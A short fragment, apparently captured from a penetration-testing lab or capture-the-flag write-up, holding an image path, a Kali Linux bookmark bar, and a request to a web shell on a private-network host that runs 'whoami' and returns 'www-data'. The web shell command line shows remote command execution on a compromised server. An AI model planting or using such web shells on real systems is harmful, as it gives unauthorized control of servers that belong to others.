 192.168.212.9/M3t4LL1c@/webshell.php?c=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB
www-data